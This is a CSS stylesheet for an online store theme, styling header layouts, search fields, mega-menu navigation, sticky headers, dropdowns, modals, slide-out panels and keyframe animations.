.sticky-minimized.header--layout-4 .ox-sticky.sticky.resize .header__item-search.block-search--type-panel .search_form_wrap,
.sticky-minimized.header--layout-4 .ox-sticky.sticky.resize .header__item-search.block-search--type-panel form {
  height: 100%;
}
.form-search-over.sticky-minimized .ox-sticky.sticky.resize .header__item-search.block-search--type-panel .header__search-wrapper .search_form_wrap {
  width: var(--a2-header-search-width, 285px);
}
.sticky-minimized .sticky.resize .header__item-search .header__search-wrapper > form {
  float: none;
  width: auto;
}
.header__content .header__item-search {
  width: auto !important;
}
.header__item-search .header__search-wrapper > form {
  float: left;
  position: relative;
  width: var(--a2-header-search-width, 285px);
}
.header__item-search form .control {
  padding: 0;
}
.header__item-search form input[type="text"],
.header__item-search form input {
  padding: var(--a2-header-search-padding, 11px 40px 10px 14px);
  background: var(--a2-header-search-bg, #ffffff);
  border-radius: var(--a2-header-search-br, 0);
  font-family: var(--a2-header-search-font, Arial, sans-serif);
  font-size: var(--a2-header-search-fs, 12px);
  line-height: 1.1;
  position: static;
  margin: 0;
}
.header__item-search-no-border form .control {
  border: none;
}
.header__item-search-no-border form input[type="text"],
.header__item-search-no-border form input {
  border: none;
}
.header__item-search-no-border form input[type="text"]:hover,
.header__item-search-no-border form input:hover,
.header__item-search-no-border form input[type="text"]:focus,
.header__item-search-no-border form input:focus {
  border: none;
}
.block-search--type-overlay .block-content,
.block-search--type-slideout .block-content {
  display: none;
}
.header__search-below.block-search {
  width: 100%;
  padding: 7px;
  z-index: auto;
}
.header__search-below.block-search form {
  position: relative;
}
.header__search-below .header__item-search {
  margin: 0;
}
.page-header .navigation {
  text-transform: uppercase;
}
.page-header .navigation > ul {
  padding: 0 0 0 24px;
}
.page-header .navigation .level0 {
  letter-spacing: -1px;
}
.page-header .navigation .level0 > .level-top {
  transition: color 0.3s ease;
}
.page-header .navigation .level0 > .level-top:before {
  width: 100%;
  content: '';
  height: 100%;
  position: absolute;
  background: var(--a2-main-color);
  display: block;
  z-index: -1;
  left: 0;
  transform: scaleY(0);
  transition: transform 0.3s ease;
  transform-origin: 100% 0;
}
.page-header .navigation .level0 > .level-top span {
  display: inline-table;
}
.page-header .navigation .level0:hover > .level-top {
  color: #000000;
  transition: color 0.1s ease;
}
.page-header .navigation .level0:hover > .level-top:before {
  transform: scaleY(1);
  transition: transform 0.1s ease;
}
.page-header .navigation .level0 .submenu {
  padding: 20px;
}
.page-header .navigation .level0 .submenu .submenu {
  top: -20px !important;
  left: 80% !important;
}
.page-header .navigation .level0 .submenu li {
  margin-bottom: 2px;
}
.page-header .navigation .level0 .submenu a {
  text-transform: uppercase;
  display: inline-block;
  line-height: 1;
}
.page-header .navigation .level0.has-active > .level-top:before,
.page-header .navigation .level0.active > .level-top:before {
  transform: scaleY(1);
}
.menu-style-2 .page-header .navigation > ul {
  padding: 0;
}
.menu-style-2 .page-header .navigation > ul > .level0 {
  margin: 0;
  height: 100%;
}
.menu-style-2 .page-header .navigation > ul > .level0 > .level-top {
  padding: 6px 20px;
  height: 100%;
  display: flex;
  align-items: center;
}
.menu-style-2 .page-header .navigation > ul > .level0 > .level-top:before {
  height: 4px;
  transition: transform 0.6s ease-in-out;
  bottom: 0;
  transform-origin: bottom;
}
.menu-style-2 .page-header .navigation > ul > .level0.active > .level-top,
.menu-style-2 .page-header .navigation > ul > .level0:hover > .level-top {
  color: var(--oxmm-style2-color, var(--a2-main-color));
}
.menu-style-2 .page-header .navigation > ul > .level0.active > .level-top:before,
.menu-style-2 .page-header .navigation > ul > .level0:hover > .level-top:before {
  transition: all 100ms;
}
.menu-style-5 .page-header .header-nav-wide {
  min-height: 60px;
  align-items: stretch;
}
.menu-style-5 .page-header .header-nav-wide .navigation {
  height: auto;
}
.menu-style-2 .page-header .header-nav-wide,
.menu-style-4 .page-header .header-nav-wide {
  padding: 0;
  min-height: 60px;
  align-items: stretch;
}
.menu-style-2 .page-header .header-nav-wide .navigation,
.menu-style-4 .page-header .header-nav-wide .navigation {
  height: auto;
}
.menu-style-2 .page-header .header-nav-wide .navigation > ul > .level0 > .level-top:before {
  height: calc(100% - 12px);
}
.ox-mm-resize :is(.menu-style-5,
        .menu-style-4,
        .menu-style-2) .page-header .navigation > ul > .level0 {
  height: auto;
}
.ox-mm-resize :is(.menu-style-5,
        .menu-style-4,
        .menu-style-2) .page-header .navigation > ul > .level0 > .level-top {
  min-height: 16px;
}
.ox-mm-resize.menu-style-2 .page-header .navigation > ul > .level0 > .level-top:before {
  height: 100%;
}
.menu-style-2 .page-header .ox-megamenu > ul {
  padding: 0;
}
.menu-style-2 .page-header .ox-megamenu > ul > .level0 {
  margin: 0;
  height: 100%;
}
.menu-style-2 .page-header .ox-megamenu > ul > .level0 > .ox-mm-a-wrap {
  height: 100%;
}
.menu-style-2 .page-header .ox-megamenu > ul > .level0 > .ox-mm-a-wrap .level-top {
  padding: 6px 20px;
  height: 100%;
  display: flex;
  align-items: center;
}
.menu-style-2 .page-header .ox-megamenu > ul > .level0 > .ox-mm-a-wrap .level-top:before {
  height: 4px;
  transition: transform 0.6s ease-in-out;
  bottom: 0;
  transform-origin: bottom;
}
.menu-style-2 .page-header .ox-megamenu > ul > .level0.active > .ox-mm-a-wrap .level-top,
.menu-style-2 .page-header .ox-megamenu > ul > .level0:hover > .ox-mm-a-wrap .level-top {
  color: var(--oxmm-style2-color, var(--a2-main-color));
}
.menu-style-2 .page-header .ox-megamenu > ul > .level0.active > .ox-mm-a-wrap .level-top:before,
.menu-style-2 .page-header .ox-megamenu > ul > .level0:hover > .ox-mm-a-wrap .level-top:before {
  transition: all 100ms;
}
.menu-style-5 .page-header .header-nav-wide {
  min-height: 60px;
  align-items: stretch;
}
.menu-style-5 .page-header .header-nav-wide .ox-megamenu {
  height: auto;
}
.menu-style-2 .page-header .header-nav-wide,
.menu-style-4 .page-header .header-nav-wide {
  padding: 0;
  min-height: 60px;
  align-items: stretch;
}
.menu-style-2 .page-header .header-nav-wide .ox-megamenu,
.menu-style-4 .page-header .header-nav-wide .ox-megamenu {
  height: auto;
}
.menu-style-2 .page-header .header-nav-wide .ox-megamenu > ul > .level0 > .ox-mm-a-wrap .level-top:before {
  height: calc(100% - 12px);
}
.ox-mm-resize:is(.menu-style-5,
        .menu-style-4,
        .menu-style-2) .page-header .ox-megamenu > ul > .level0 {
  height: auto;
}
.ox-mm-resize:is(.menu-style-5,
        .menu-style-4,
        .menu-style-2) .page-header .ox-megamenu > ul > .level0 > .ox-mm-a-wrap .level-top {
  min-height: 16px;
}
.ox-mm-resize:is(.menu-style-5,
        .menu-style-4,
        .menu-style-2) .page-header .ox-megamenu > ul > .level0 > .ox-mm-a-wrap .level-top .ox-megamenu-label {
  top: -5px;
}
.ox-mm-resize.menu-style-2 .page-header .ox-megamenu > ul > .level0 > .ox-mm-a-wrap .level-top:before {
  height: 100%;
}
.header--layout-4 .slide-out-menu--mobile {
  margin: 0;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
  padding: 6px 15px;
  flex-grow: 1;
  align-self: stretch;
}
.header--layout-4 .header__content {
  min-height: unset;
}
.header--layout-4 .header__content .logo__container:before {
  content: '';
  position: absolute;
  left: -300%;
  top: 0;
  bottom: 0;
  width: 300%;
  display: block;
  background: var(--a2-logo-bg, var(--a2-main-color));
}
.header--layout-4 .header__content .flex-row {
  -webkit-align-items: stretch;
  -ms-flex-align: stretch;
  align-items: stretch;
}
.header--layout-4 .header__content .header__item {
  margin: 0;
}
.header--layout-4 .header__content .header__item-search.block-search--type-panel {
  height: 100%;
}
.header--layout-4 .header__content .header__item-search.block-search--type-panel input {
  border-top: 0;
  border-bottom: 0;
}
.header--layout-4 .header__content .header__item-search.block-search--type-panel :is(.search_form_wrap,
                    .block-content,
                    form,
                    input,
                    .control,
                    .amsearch-wrapper-input,
                    .header__search-wrapper,
                    .field.search) {
  height: 100%;
}
.header--layout-4 .header__content .header__item-search.block-search--type-panel .action.search {
  width: auto;
  min-width: var(--a2-header4-item-width);
  height: 100%;
}
.header--layout-4 .header__content .flex-right {
  flex-wrap: nowrap;
}
.header--layout-4 .header__content .flex-right .header__item {
  align-self: stretch;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
.header--layout-4 .header__content .flex-right .header__item .button {
  width: auto;
  min-width: var(--a2-header4-item-width);
  align-self: stretch;
  height: auto;
}
.header--layout-4 .header__content .flex-right .header__item:after {
  content: '';
  display: block;
  min-height: inherit;
  font-size: 0;
}
.header--layout-4 .header__content .minicart-wrapper {
  align-self: stretch;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  margin: 0;
}
.header--layout-4 .header__content .minicart-wrapper .action.showcart {
  padding: var(--a2-header4-cart-padding, 0 24px);
  align-self: stretch;
  height: auto;
  min-width: var(--a2-header4-item-width);
}
.header--layout-4.page-header.header--full-width .container {
  padding: 0;
}
.header--layout-4.page-header.header--full-width .top-bar {
  padding-right: 10px;
}
.header--layout-5 .header__content .header__right {
  justify-content: right;
  margin-left: auto;
  padding-right: 10px;
}
.header--layout-6 .header__center.block-search {
  display: none;
}
.header--layout-6 .header__right {
  margin-left: auto;
}
.ox-slideout .block-account > .block-content {
  height: 100%;
}
.ox-slideout .block-account .ox-overlay-close-btn {
  right: 15px;
  top: 15px;
}
.ox-slideout .block-account .block {
  padding: 55px;
  margin: 0;
}
.ox-slideout .block-account .block-new-customer {
  justify-content: center;
  flex: 1 1 auto;
}
.minicart--style-modern .block-account .ox-overlay-close-btn {
  background: transparent;
}
.minicart--style-modern .block-account .ox-overlay-close-btn:after,
.minicart--style-modern .block-account .ox-overlay-close-btn:before {
  content: none;
}
.header__item-dropdown-content .block-wishlist .no-display,
.header__item-dropdown-content .block-compare .no-display {
  display: none;
}
.athlete2-icon-heart2 {
  font-size: 18px;
  margin-bottom: -2px;
}
.header__item-account .athlete2-icon-login {
  font-size: 16px;
  margin-top: 2px;
}
.sticky .sticky-wrapper {
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 879;
}
.sticky-smart .ox-sticky.sticky .sticky-wrapper {
  transform: translateY(-100%);
  will-change: transform;
}
.sticky-smart .ox-sticky.sticky.sticky-scroll-up .sticky-wrapper {
  transform: translateY(0);
  transition: transform 0.3s ease;
}
.sticky-smart .ox-sticky.sticky.sticky-scroll-down .sticky-wrapper {
  transition: transform 0.2s;
}
.header__item-badge {
  background: #202020;
  color: #fff;
  width: auto;
  padding: 2px;
  line-height: 10px;
  height: 14px;
  min-width: 14px;
  position: absolute;
  top: 0;
  font-size: 10px;
  font-weight: 700;
  right: 0;
  font-family: Arial, sans-serif;
}
.navigation {
  display: none;
}
.header__content {
  min-height: 55px;
  position: relative;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: nowrap;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
  -webkit-justify-content: flex-start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  -webkit-align-content: stretch;
  -ms-flex-line-pack: stretch;
  align-content: stretch;
}
.header__content:after {
  content: '';
  display: block;
  min-height: inherit;
  font-size: 0;
}
.header__content .header__additional-content {
  padding: 20px 15px;
  width: 100%;
}
.header__content .flex-left,
.header__content .flex-right {
  -webkit-order: 0;
  -ms-flex-order: 0;
  order: 0;
  -webkit-flex: 0 1 auto;
  -ms-flex: 0 1 auto;
  flex: 0 1 auto;
  flex-wrap: nowrap;
}
.header__content .header__item .button {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  justify-content: center;
  align-items: center;
  align-content: center;
  column-gap: 7px;
  row-gap: 5px;
  padding: var(--a2-header-item-padding, 0);
  margin: 0;
  min-width: var(--a2-header-item-minwidth);
  width: var(--a2-header-item-width);
  height: var(--a2-header-item-height);
}
.header__content .header__item .button svg {
  fill: currentColor;
  stroke: currentColor;
}
.header__content .header__item .button:after {
  content: none;
}
.header__content .header__item .button:hover {
  background: #202020;
}
.header__content .header__item--with-text {
  --a2-header-item-padding: 0 10px;
  --a2-header-item-width: auto;
}
.top-bar {
  width: 100%;
  background-color: #202020;
}
.top-bar .flex-left {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-flow: row wrap;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}
.top-bar .flex-left .switcher-currency {
  order: 1;
}
.top-bar .flex-left .switcher-language {
  order: 0;
}
.top-bar .flex-left .topline-block {
  order: 2;
  margin-left: 10px;
}
.top-bar .topline-block {
  z-index: 1;
}
.top-bar.topline-3col {
  justify-content: space-between;
}
.top-bar.topline-3col .flex-right {
  margin-left: 0;
}
.top-bar.topline-3col .flex-center {
  text-align: center;
  padding: 0 15px;
  justify-content: center;
}
.page-header {
  background: #000000;
}
.page-header .sticky-wrapper {
  background: #000000;
}
.page-header .container {
  padding-left: 20px;
  padding-right: 20px;
}
.page-header .container .row {
  margin-left: 0;
  margin-right: 0;
}
.page-header.header--full-width .ox-megamenu {
  max-width: 100%;
}
.page-header.header--full-width .container {
  max-width: 100%;
  padding-left: 0;
  padding-right: 0;
}
.page-header.header--full-width .header-nav-wide .ox-megamenu,
.page-header.header--full-width .header-nav-wide .navigation {
  max-width: 100%;
}
.header__content-wrapper,
.col.header__content-wrapper {
  padding: 0;
}
.logo__container {
  min-height: 60px;
  max-width: 40%;
  background: var(--a2-logo-bg, var(--a2-main-color));
  padding: 20px;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-justify-content: center;
  -moz-justify-content: center;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
  -webkit-order: 0;
  -ms-flex-order: 0;
  order: 0;
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  -webkit-align-self: stretch;
  -ms-flex-item-align: stretch;
  align-self: stretch;
  text-align: center;
  transition: all 0.3s ease;
}
.logo__container:after {
  content: '';
  display: block;
  min-height: inherit;
  font-size: 0;
}
.logo__container .logo {
  max-width: 100%;
  float: none;
  margin: 0;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
  justify-content: center;
}
.logo__container .logo img {
  width: 100%;
}
.logo__container .logo img.retina {
  display: none;
}
.header--layout-1 .header__content .flex-right,
.header--layout-2 .header__content .flex-right {
  -webkit-align-self: center;
  -ms-flex-item-align: center;
  align-self: center;
}
.header--layout-1.header--full-width .header__content .flex-right,
.header--layout-2.header--full-width .header__content .flex-right {
  padding-right: 10px;
}
.header--layout-1 .logo__container {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
  justify-content: center;
  width: 210px;
  z-index: 4;
  position: relative;
}
.header-nav-wide {
  background-color: #444444;
  padding: 14px 0;
  min-height: 50px;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
}
.header-nav-wide .ox-megamenu,
.header-nav-wide .navigation {
  padding-left: 20px;
  padding-right: 20px;
  background: none;
}
.header-nav-wide .ox-megamenu > ul,
.header-nav-wide .navigation > ul {
  padding: 0;
}
.header--full-width .header-nav-wide .ox-megamenu,
.header--full-width .header-nav-wide .navigation {
  padding-left: 10px;
  padding-right: 10px;
}
.header-cart {
  float: right;
  margin: 0 0 0 10px;
}
.top-bar .header.links {
  float: right;
  z-index: 2;
}
#nav > li > a {
  display: block;
  position: relative;
  color: #ffffff ff;
  font-size: 18px;
  font-weight: 700;
  line-height: 27px;
  padding: 0 9px 1px;
  letter-spacing: -1px;
}
.header__item-account .header.links {
  display: none;
}
.header__center {
  flex: 1 1 0%;
}
.logo img.print-logo {
  display: none;
}
.page-print .logo img,
.page-print .logo .retina {
  display: none;
}
.page-print .logo img.print-logo {
  display: block;
  margin: 0 0 20px 0;
}
.fast-anim {
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -o-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
}
.fast-anim:hover {
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -o-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
}
.simple-animation {
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  transition: all 200ms ease;
}
.animated-text--masked {
  overflow: hidden;
  color: #000;
  position: relative;
  display: inline-block;
  white-space: nowrap;
}
.animated-text--masked .wrap {
  overflow: hidden;
  position: relative;
  z-index: 100;
  -ms-transform: translateX(0%) translateZ(0);
  -webkit-transform: translateX(0%) translateZ(0);
  transform: translateX(0%) translateZ(0);
}
.animated-text--masked .inner {
  line-height: 1;
  margin: 0;
  padding: 7px 12px;
  display: block;
  color: #000000;
  -ms-transform: translateX(0%) translateZ(0);
  -webkit-transform: translateX(0%) translateZ(0);
  transform: translateX(0%) translateZ(0);
}
.animated-text--masked:after {
  display: block;
  background-color: #000;
  content: ' ';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  transform: translateX(-101%) translateZ(0);
}
.ox-slideout .field.search .animated-text--masked {
  top: -7px;
}
.ox-overlay-active .animated-text--masked .wrap,
.ox-slideout-active .animated-text--masked .wrap {
  animation: animated-text-masked-wrapper 1s;
}
.ox-overlay-active .animated-text--masked .inner,
.ox-slideout-active .animated-text--masked .inner {
  text-overflow: ellipsis;
  overflow: hidden;
  animation: animated-text-masked-inner 1s;
}
.ox-overlay-active .animated-text--masked:after,
.ox-slideout-active .animated-text--masked:after {
  animation: animated-text-masked-after 1s;
}
@keyframes animated-text-masked-wrapper {
  0% {
    -ms-transform: translateX(100%) translateZ(0);
    -webkit-transform: translateX(100%) translateZ(0);
    transform: translateX(100%) translateZ(0);
  }
  10% {
    -ms-transform: translateX(100%) translateZ(0);
    -webkit-transform: translateX(100%) translateZ(0);
    transform: translateX(100%) translateZ(0);
  }
  50% {
    -ms-transform: translateX(0%) translateZ(0);
    -webkit-transform: translateX(0%) translateZ(0);
    transform: translateX(0%) translateZ(0);
  }
  70% {
    -ms-transform: translateX(0%) translateZ(0);
    -webkit-transform: translateX(0%) translateZ(0);
    transform: translateX(0%) translateZ(0);
  }
  100% {
    -ms-transform: translateX(0%) translateZ(0);
    -webkit-transform: translateX(0%) translateZ(0);
    transform: translateX(0%) translateZ(0);
  }
}
@keyframes animated-text-masked-inner {
  0% {
    -ms-transform: translateX(-100%) translateZ(0);
    -webkit-transform: translateX(-100%) translateZ(0);
    transform: translateX(-100%) translateZ(0);
    color: #ffffff;
  }
  10% {
    -ms-transform: translateX(-100%) translateZ(0);
    -webkit-transform: translateX(-100%) translateZ(0);
    transform: translateX(-100%) translateZ(0);
    color: #ffffff;
  }
  50% {
    -ms-transform: translateX(0%) translateZ(0);
    -webkit-transform: translateX(0%) translateZ(0);
    transform: translateX(0%) translateZ(0);
    color: #ffffff;
  }
  70% {
    -ms-transform: translateX(0%) translateZ(0);
    -webkit-transform: translateX(0%) translateZ(0);
    transform: translateX(0%) translateZ(0);
    color: #ffffff;
  }
  100% {
    color: inherit;
    -ms-transform: translateX(0%) translateZ(0);
    -webkit-transform: translateX(0%) translateZ(0);
    transform: translateX(0%) translateZ(0);
  }
}
@keyframes animated-text-masked-after {
  0% {
    transform: translateX(100%) translateZ(0);
  }
  10% {
    transform: translateX(100%) translateZ(0);
  }
  50% {
    transform: translateX(0) translateZ(0);
  }
  70% {
    transform: translateX(0) translateZ(0);
  }
  100% {
    transform: translateX(-100%) translateZ(0);
  }
}
.flashing-cursor {
  height: 48px;
  width: 3px;
  background: #000000;
  display: block;
  position: absolute;
  animation: flashing 1s infinite;
}
@keyframes flashing {
  0% {
    opacity: 1;
  }
  50% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes move-vertical-hover {
  0% {
    transform: translateY(0);
  }
  50% {
    transform: translateY(-35px);
  }
  50.1% {
    transform: translateY(35px);
  }
  100% {
    transform: translateY(0);
  }
}
@keyframes move-vertical-out {
  0% {
    transform: translateY(0);
  }
  50% {
    transform: translateY(35px);
  }
  50.1% {
    transform: translateY(-35px);
  }
  100% {
    transform: translateY(0);
  }
}
@keyframes scalein {
  0% {
    transform: scaleX(0);
  }
  100% {
    transform: scaleX(1);
  }
}
@keyframes scaleout {
  0% {
    transform: scaleX(1);
  }
  100% {
    transform: scaleX(0);
  }
}
@keyframes move-horizontal-hover {
  0% {
    transform: translateX(0);
  }
  50% {
    transform: translateX(-25px);
  }
  50.1% {
    transform: translateX(25px);
  }
  100% {
    transform: translateX(0);
  }
}
@keyframes move-horizontal-out {
  0% {
    transform: translateX(0);
  }
  50% {
    transform: translateX(25px);
  }
  50.1% {
    transform: translateX(-25px);
  }
  100% {
    transform: translateX(0);
  }
}
@keyframes translate-up {
  0% {
    transform: translateY(0%);
  }
  100% {
    transform: translateY(-100%);
  }
}
@keyframes translate-down {
  0% {
    transform: translateY(-100%);
  }
  100% {
    transform: translateY(0%);
  }
}
@keyframes spin {
  from {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(360deg);
  }
}
@keyframes messages {
  0% {
    opacity: 0;
    transform: translateY(10px);
  }
  2% {
    opacity: 1;
    transform: translateY(0);
  }
  95% {
    opacity: 1;
    visibility: visible;
    transform: translateY(0);
  }
  100% {
    opacity: 0;
    visibility: hidden;
    transform: translateY(-10px);
  }
}
@keyframes progress {
  0% {
    transform: scaleX(0);
  }
  100% {
    transform: scaleX(1);
  }
}
@keyframes progress-line {
  0% {
    transform: scaleX(0);
  }
  100% {
    transform: scaleX(1);
  }
}
@keyframes t-0 {
  to {
    transform: none;
  }
}
@keyframes to-left {
  to {
    transform: translate3d(-100%, 0, 0);
  }
}
@keyframes fadeIn {
  to {
    opacity: 1;
  }
}
@keyframes ox-modal-close-slideout-left {
  from {
    -webkit-transform: none;
    transform: none;
  }
  to {
    -webkit-transform: translateX(calc(-1 * 570px));
    transform: translateX(calc(-1 * 570px));
  }
}
@keyframes ox-modal-close-slideout-right {
  from {
    -webkit-transform: none;
    transform: none;
  }
  to {
    -webkit-transform: translateX(570px);
    transform: translateX(570px);
  }
}
@keyframes ox-modal-close-slideout-top {
  from {
    -webkit-transform: none;
    transform: none;
  }
  to {
    -webkit-transform: translateY(calc(-1 * var(--a2-slideout-height)));
    transform: translateY(calc(-1 * var(--a2-slideout-height)));
  }
}
@keyframes ox-modal-active-slideout {
  to {
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes ox-modal-close-dd {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}
@keyframes ox-modal-active-dd {
  to {
    opacity: 1;
  }
}
@keyframes ox-modal-active-overlay {
  0% {
    opacity: 0;
  }
  20% {
    opacity: 1;
    -webkit-transform: scale(0.95);
    transform: scale(0.95);
  }
  100% {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@keyframes ox-modal-close-overlay {
  0% {
    opacity: 1;
    visibility: visible;
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  100% {
    opacity: 0;
    visibility: hidden;
    -webkit-transform: scale(0.95);
    transform: scale(0.95);
  }
}
@keyframes ox-modal-active-modal {
  to {
    opacity: 1;
  }
}
@keyframes ox-modal-close-modal {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}
/* My Account */
.ox-dropdown .block-account .button {
  margin: 7px 0 0;
  width: 100%;
}
.ox-dropdown .block-account .block-customer-login .field.note {
  display: none;
}
.ox-dropdown .block-account .block-title {
  margin-bottom: 2rem;
}
.ox-slideout .header.links .delimiter,
.ox-links-drop .block-account .header.links .delimiter,
.ox-slideout .delimiter,
.ox-links-drop .block-account .delimiter {
  border-top: 1px solid rgba(107, 107, 107, 0.18);
  display: block;
  margin: 20px 7px;
  padding: 0;
}
.ox-slideout .header.links .button,
.ox-slideout .header__toplinks .button {
  padding: 16px 26px;
  margin-top: 10px;
  margin: 10px 9px 0;
}
.header__item-dropdown-content {
  display: none;
}
.ox-dropdown-hover .ox-overlay-close-btn {
  display: none;
}
.ox-dropdown {
  display: none;
  position: fixed;
  z-index: 890;
  background: var(--a2-dd-bg);
  padding: 30px;
  width: var(--a2-dd-width);
  opacity: 0;
  box-shadow: var(--a2-dd-shadow);
  max-height: calc(100% - var(--modal-top));
  overflow: auto;
}
.minicart--style-classic .ox-dropdown .block-compare,
.minicart--style-classic .ox-dropdown .block-wishlist,
.minicart--style-classic .ox-dropdown .block-minicart {
  margin-top: -17px;
}
.minicart--style-classic .ox-slideout .block-compare,
.minicart--style-classic .ox-slideout .block-wishlist,
.minicart--style-classic .ox-slideout .block-minicart {
  padding: 20px 30px 0;
}
.ox-modal {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 890;
  overflow: hidden;
  opacity: 0;
  display: flex;
  background: none;
  align-items: center;
  justify-content: center;
}
.ox-modal > div,
.ox-modal .ox-modal-content {
  background-color: var(--a2-modal-bg);
  width: 960px;
  height: 550px;
  overflow: hidden;
  max-height: 100vh;
  box-shadow: var(--a2-modal-shadow, var(--a2-dd-shadow));
  -webkit-transition: transform 0.3s;
  transition: transform 0.3s;
  -webkit-transform: scale(0.95);
  transform: scale(0.95);
}
.ox-modal.ox-modal-active {
  opacity: 1;
  -webkit-transition: opacity 0.5s;
  transition: opacity 0.5s;
  animation: ox-modal-active-modal 0.5s;
  animation-fill-mode: forwards;
}
.ox-modal.ox-modal-active > div,
.ox-modal.ox-modal-active .ox-modal-content {
  -webkit-transform: scale(1);
  transform: scale(1);
  -webkit-transition: transform 0.5s;
  transition: transform 0.5s;
}
.ox-modal.ox-modal-close {
  animation: ox-modal-close-modal 0.3s;
  animation-fill-mode: forwards;
}
/* fix quickview scroll focus ios */
.touch .ox-modal #ox_quickview_wrapper {
  -webkit-overflow-scrolling: touch;
  overflow-y: auto;
}
/* Slideouts */
.ox-slideout {
  position: fixed;
  top: 0;
  bottom: 0;
  width: 100%;
  max-width: var(--a2-slideout-width);
  height: 100%;
  z-index: 890;
  background-color: var(--a2-slideout-bg, var(--a2-modal-bg));
  overflow: hidden;
  box-shadow: none;
  touch-action: manipulation;
}
.ox-slideout > div,
.ox-slideout .ox-modal-content {
  height: 100%;
  margin: 0;
  overflow-y: auto;
}
.ox-slideout .minicart-items-wrapper {
  height: auto !important;
  overflow-x: unset;
}
.ox-slideout .header__item-dropdown-content .block-compare,
.ox-slideout .header__item-dropdown-content .block-wishlist,
.ox-slideout .block-quotecart #quotecart-content-wrapper,
.ox-slideout .block-minicart #minicart-content-wrapper {
  height: 100%;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -moz-box-orient: vertical;
  -moz-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
}
.ox-slideout .block-account > .block-content {
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  -moz-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -webkit-justify-content: start;
  -moz-box-pack: start;
  -ms-flex-pack: start;
  justify-content: start;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -moz-box-orient: vertical;
  -moz-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  transform: translateZ(0);
}
.ox-slideout .block-compare .block-content,
.ox-slideout .block-wishlist .block-content,
.ox-slideout .block-minicart .block-content {
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  -moz-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -webkit-justify-content: start;
  -moz-box-pack: start;
  -ms-flex-pack: start;
  justify-content: start;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -moz-box-orient: vertical;
  -moz-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  transform: translateZ(0);
}
.ox-slideout .block-compare .dropdown-bottom-wrapper,
.ox-slideout .block-wishlist .dropdown-bottom-wrapper,
.ox-slideout .block-minicart .dropdown-bottom-wrapper {
  display: block;
  flex: 1 1 auto;
}
/*
    .ox-slideout--animation-3d{
        perspective: 1300px;
        .ox-slideout-right {
            -webkit-transform: translateZ(100px) translateX(100%) rotateY(-90deg);
            transform: translateZ(100px) translateX(100%) rotateY(-90deg);
            -webkit-transform-origin: right;
            transform-origin: right;
            -webkit-transform-style: preserve-3d;
            transform-style: preserve-3d;
        }
    }*/
.minicart--style-modern .ox-slideout-left,
.minicart--style-modern .ox-slideout-right {
  max-width: 570px;
  width: 100%;
  padding: 0;
}
.minicart--style-modern.ox-slideout-right {
  padding-right: 0;
  -webkit-transform: translateX(570px);
  transform: translateX(570px);
}
.minicart--style-modern .ox-slideout-left {
  left: 0;
  -webkit-transform: translateX(calc(-1 * 570px));
  transform: translateX(calc(-1 * 570px));
}
.ox-slideout-right {
  right: 0;
  -webkit-transform: translateX(var(--a2-slideout-width));
  transform: translateX(var(--a2-slideout-width));
}
.ox-slideout-right.ox-slideout-close {
  animation: ox-modal-close-slideout-right 0.3s;
  animation-fill-mode: forwards;
  animation-timing-function: cubic-bezier(0.76, 0.51, 0.12, 1);
}
.ox-slideout-left {
  left: 0;
  -webkit-transform: translateX(calc(-1 * var(--a2-slideout-width)));
  transform: translateX(calc(-1 * var(--a2-slideout-width)));
}
